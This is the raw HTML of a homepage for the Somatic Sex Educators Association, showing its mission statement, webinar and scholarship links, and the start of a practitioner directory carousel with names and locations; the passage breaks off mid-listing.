<li class="webinars jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1137"><a href="/webinars/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Webinars</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-product_cat jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5338"><a href="https://somaticsexeducators.com/product-category/apparel/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Apparel</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-588"><a href="https://somaticsexeducators.com/contact-us/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contact</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2673"><a href="https://somaticsexeducators.com/my-account/" class="top-level-link label-hidden"><div class="jet-menu-item-wrapper"><i class='jet-menu-icon fa fa-user-circle'></i><div class="jet-menu-title"></div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4745 jet-sub-menu-item"><a href="https://somaticsexeducators.com/edit-profile/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Edit Profile</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4963 jet-sub-menu-item"><a href="https://somaticsexeducators.com/my-events/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">My Events</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3345 jet-sub-menu-item"><a href="/my-account/orders/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Orders</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3352 jet-sub-menu-item"><a href="/my-account/subscriptions/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Subscriptions</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3347 jet-sub-menu-item"><a href="/my-account/edit-address/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Addresses</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3348 jet-sub-menu-item"><a href="/my-account/payment-methods/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Payment methods</div></div></a></li>
</ul>
</li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></header><div data-elementor-type="wp-page" data-elementor-id="486" class="elementor elementor-486">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4e22b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a4e22b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d47ec35" data-id="d47ec35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b58bd3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b58bd3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f0791f" data-id="6f0791f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68e0d64 elementor-widget elementor-widget-heading" data-id="68e0d64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">The Somatic Sex Educators Association</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-fc0464c elementor-widget elementor-widget-text-editor" data-id="fc0464c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The Mission of the SSEA is to offer public education, professional trainings and ongoing professional development in support of somatic sex education and sexological bodywork in Canada, the United States, and around the world.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d99af93 elementor-align-center red-btn inline-btn elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d99af93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/webinars/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Webinars</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f309abe elementor-align-center red-btn inline-btn elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f309abe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/bipoc-scholarship/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BIPOC Scholarship</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be3bc7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be3bc7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01133dd" data-id="01133dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-468803f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="468803f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-256418c" data-id="256418c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2916389 elementor-widget elementor-widget-heading" data-id="2916389" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Somatic Sex Education Practitioners</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-693a796 elementor-widget elementor-widget-heading" data-id="693a796" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/members/">All Practitioners →</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-f9dba51 elementor-widget elementor-widget-jet-listing-grid" data-id="f9dba51" data-element_type="widget" id="user-list" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class=&#039;jet-listing-grid__slider-icon prev-arrow &#039; role=&#039;button&#039; aria-label=&#039;Previous&#039;&gt;&lt;svg width=&#039;180&#039; height=&#039;180&#039; viewBox=&#039;0 0 180 180&#039; fill=&#039;none&#039; xmlns=&#039;http:\/\/www.w3.org\/2000\/svg&#039;&gt;&lt;path d=&#039;M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z&#039; fill=&#039;black&#039;\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class=&#039;jet-listing-grid__slider-icon next-arrow &#039; role=&#039;button&#039; aria-label=&#039;Next&#039;&gt;&lt;svg width=&#039;180&#039; height=&#039;180&#039; viewBox=&#039;0 0 180 180&#039; fill=&#039;none&#039; xmlns=&#039;http:\/\/www.w3.org\/2000\/svg&#039;&gt;&lt;path d=&#039;M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z&#039; fill=&#039;black&#039;\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:18,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:3,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--1881 jet-equal-columns__wrapper" data-queried-id="486|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:1881,&quot;posts_num&quot;:6,&quot;columns&quot;:3,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:&quot;yes&quot;,&quot;custom_query_id&quot;:&quot;19&quot;,&quot;_element_id&quot;:&quot;user-list&quot;}}" data-page="1" data-pages="4" data-listing-source="query" data-listing-id="1881" data-query-id="19"><div class="jet-listing-grid__item jet-listing-dynamic-post-407 jet-equal-columns" data-post-id="407" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Mexico City</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/407/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="20231222_144821" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/407/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Florianne</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/407/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Philippe-Beauchamp</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#b3d5dfdcc1dad2ddddd6c3d1f3d4ded2dadf9dd0dcde"><span class="__cf_email__" data-cfemail="bcdad0d3ced5ddd2d2d9ccdefcdbd1ddd5d092dfd3d1">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Mexico City</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Mexico</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-405 jet-equal-columns" data-post-id="405" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Burlington, VT</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/405/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="IMG_4335" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=1072%2C1080&amp;ssl=1 1072w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/405/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Daniel</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/405/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Little</span></a></div>		</div>
				</div>
